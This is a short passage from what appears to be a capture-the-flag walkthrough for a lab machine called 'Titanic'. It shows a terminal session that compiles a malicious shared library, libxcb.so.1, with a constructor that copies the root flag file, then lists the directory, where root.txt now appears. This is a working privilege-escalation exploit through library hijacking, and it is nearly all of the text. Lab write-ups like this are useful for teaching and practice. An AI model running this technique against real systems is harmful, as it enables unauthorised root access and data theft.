 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void __attribute__((constructor)) init() {
    system("cp /root/root.txt root.txt; chmod 754 root.txt");
    exit(0);
}
EOF
developer@titanic:/opt/app/static/assets/images$ ls -la
total 1292
drwxrwx--- 2 root developer   4096 May 10 11:30 .
drwxr-x--- 3 root developer   4096 Feb  7 10:37 ..
-rw-r----- 1 root developer 291864 Feb  3 17:13 entertainment.jpg
-rw-r----- 1 root developer 280854 Feb  3 17:13 exquisite-dining.jpg
-rw-r----- 1 root developer 209762 Feb  3 17:13 favicon.ico
-rw-r----- 1 root developer 232842 Feb  3 17:13 home.jpg
-rw-r----- 1 root developer 280817 Feb  3 17:13 luxury-cabins.jpg
-rw-r----- 1 root developer    442 Feb  3 17:13 metadata.log
-rwxr-xr-- 1 root root          33 May 10 11:30 root.txt
developer@titanic:/opt/app/static/assets/images$ cat root.txt